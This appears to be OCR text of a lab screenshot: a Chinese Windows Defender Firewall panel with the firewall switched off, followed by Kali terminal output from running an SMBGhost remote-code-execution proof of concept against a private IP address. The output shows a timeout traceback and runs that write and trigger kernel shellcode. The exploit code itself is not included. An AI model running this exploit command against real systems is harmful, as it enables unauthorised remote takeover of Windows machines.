 Windows Defender 防火墙
控制面板 › 系统和安全 › Windows Defender 防火墙
搜索控制面板
控制面板主页
允许应用或功能通过 Windows
Defender 防火墙
更改通知设置
启用或关闭 Windows
Defender 防火墙
还原默认值
高级设置
对网络进行疑难解答
另请参阅
安全和维护
网络和共享中心
使用 Windows Defender 防火墙来帮助保护你的电脑
Windows Defender 防火墙有助于防止黑客或恶意软件通过 Internet 或网络访问你的电脑。
更新防火墙设置
Windows Defender 防火墙未使用推荐的设置
来保护计算机。
使用推荐设置
推荐的设置有哪些?
专用网络(R) 已连接
你知道且信任的用户和设备所在的家庭或工作网络
Windows Defender 防火墙状态: 关闭
传入连接: 阻止所有与未在允许应用列表中的应用的连接
活动专用网络: 网络
通知状态: Windows Defender 防火墙阻止新应用时通知我
来宾或公用网络(P) 未连接
[+] found PML4 self-ref entry 176
Traceback (most recent call last):
File "exploit.py", line 467, in <module>
do_rce(args.ip, args.port)
File "exploit.py", line 430, in do_rce
search_hal_heap(ip, port)
Home
File "exploit.py", line 330, in search_hal_heap
buff = read_physmem_primitive(ip, port, phys_addr)
File "exploit.py", line 207, in read_physmem_primitive
buff = try_read_physmem_primitive(ip, port, phys_addr)
File "exploit.py", line 222, in try_read_physmem_primitive
buff = sock.recv(1000)
socket.timeout: timed out
root@kali:/home/kali/tools/SMBGhost_RCE_PoC# python3 exploit.py -ip 192.168.118.144
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7e580000000
[+] found PML4 self-ref entry 176
[+] found HalpInterruptController at fffff7e580001478
[+] found HalpApicRequestInterrupt at fffff8050d8bbbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffbb7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
root@kali:/home/kali/tools/SMBGhost_RCE_PoC# python3 exploit.py -ip 192.168.118.144
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7e580000000
[+] found PML4 self-ref entry 176
[+] found HalpInterruptController at fffff7e580001478
[+] found HalpApicRequestInterrupt at fffff8050d8bbbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffbb7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
root@kali:/home/kali/tools/SMBGhost_RCE_PoC#